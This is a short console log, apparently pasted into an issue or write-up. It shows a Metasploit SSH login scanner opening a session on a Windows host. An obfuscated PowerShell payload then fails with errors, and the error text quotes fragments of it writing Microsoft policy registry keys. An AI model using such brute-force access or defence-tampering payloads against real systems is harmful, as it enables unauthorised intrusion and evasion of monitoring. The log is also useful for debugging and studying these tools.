 msf6 auxiliary(scanner/ssh/ssh_login) > sessions 1
[*] Starting interaction with 1...
david@WIN-GQ7PTVEC6HL C:\Users\david>
david@WIN-GQ7PTVEC6HL C:\Users\david>Method invocation failed because [System.Collections.Generic.Dictionary`2[[Sy
stem.String, mscorlib, Version=4.0.0.0,
Culture=neutral, PublicKeyToken=b77a5c561934e089],[System.Object, mscorlib, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=b77a5c561934e089]]] does not contain a method named 'new'.
At line:1 char:290
+ ... f'n','l','L'); $rD=[Collections.Generic.Dictionary[string,System.Object]]::new() ...
+                    ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (:) [], RuntimeException
    + FullyQualifiedErrorId : MethodNotFound
You cannot call a method on a null-valued expression.
At line:1 char:949
+ ... tValue($null); $rD.Add($viJbG,0); $rD.Add($mmJp,0); $rtYW['HKEY_LOCAL_MACHINE\So ...
+                    ~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (:) [], RuntimeException
    + FullyQualifiedErrorId : InvokeMethodOnNull
You cannot call a method on a null-valued expression.
At line:1 char:968
+ ... Add($viJbG,0); $rD.Add($mmJp,0); $rtYW['HKEY_LOCAL_MACHINE\Software\Policies\Mic ...
+                    ~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (:) [], RuntimeException
    + FullyQualifiedErrorId : InvokeMethodOnNull
david@WIN-GQ7PTVEC6HL C:\Users\david>